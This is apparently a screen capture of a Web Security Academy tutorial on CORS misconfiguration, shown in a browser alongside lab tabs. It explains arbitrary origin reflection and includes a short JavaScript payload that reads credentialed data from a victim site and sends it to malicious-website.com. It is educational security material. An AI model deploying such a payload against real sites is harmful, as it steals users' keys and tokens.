 What is CORS (cross-origin resource sharing)? Tutorial & Examples | Web Security Academy - Mozilla Firefox
What is CORS (cross-orig
Lab: CORS vulnerability v
CORS vulnerability with b
Exploit Server: CORS vul
Preferences
https://portswigger.net/web-security/cors
...
These headers state that access is allowed from the requesting domain (malicious-website.com) and that the
cross-domain requests can include cookies (Access-Control-Allow-Credentials: true) and so will be
processed in-session.
Because the application reflects arbitrary origins in the Access-Control-Allow-Origin header, this means
that absolutely any domain can access resources from the vulnerable domain. If the response contains any sensitive
information such as an API key or CSRF token, you could retrieve this by placing the following script on your website:
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://vulnerable-website.com/sensitive-victim-data',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='//malicious-website.com/log?key='+this.responseText;
};
LAB CORS vulnerability with basic origin reflection » Solved
Errors parsing Origin headers
Burp Suite Communit...
What is CORS (cross-...
One Piece - Streaming...
Hyper
EN
Wed 25 Aug, 01:24